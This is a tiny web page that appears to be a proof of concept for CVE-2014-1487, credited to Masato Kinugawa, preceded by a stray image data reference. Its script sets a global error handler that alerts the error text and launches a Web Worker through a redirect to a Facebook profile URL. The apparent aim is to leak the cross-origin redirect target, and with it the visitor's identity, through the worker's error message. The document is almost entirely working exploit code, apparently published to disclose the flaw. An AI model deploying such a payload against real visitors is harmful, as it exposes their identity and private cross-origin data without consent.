 window.onerror = function( e ) { alert( e ); }
new Worker('redirect?to=https://www.facebook.com/profile.php');
CVE-2014-1487 by Masato Kinugawa
 